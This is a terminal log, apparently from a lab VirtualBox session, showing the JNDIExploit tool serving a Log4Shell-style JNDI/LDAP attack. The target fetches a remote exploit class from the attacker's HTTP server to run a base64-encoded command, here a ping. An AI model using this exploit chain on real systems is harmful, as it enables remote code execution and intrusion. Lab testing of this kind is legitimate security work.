 oscaryr@oscaryr-VirtualBox:~/Downloads$ java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 172.16.50.14 -p 8888
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8888...
[+] Received LDAP Query: Basic/Command/Base64/cGluZyAxNzIuMTYuNTAuMTIK
[+] Paylaod: command
[+] Command: ping 172.16.50.12
[+] Sending LDAP ResourceRef result for Basic/Command/Base64/cGluZyAxNzIuMTYuNTAuMTIK with basic remote reference payloa
d
[+] Send LDAP reference result for Basic/Command/Base64/cGluZyAxNzIuMTYuNTAuMTIK redirecting to http://172.16.50.14:8888
/Exploitluk2Cc3Pfp.class
[+] New HTTP Request From /172.16.50.12:34692  /Exploitluk2Cc3Pfp.class
[+] Receive ClassRequest: Exploitluk2Cc3Pfp.class
[+] Response Code: 200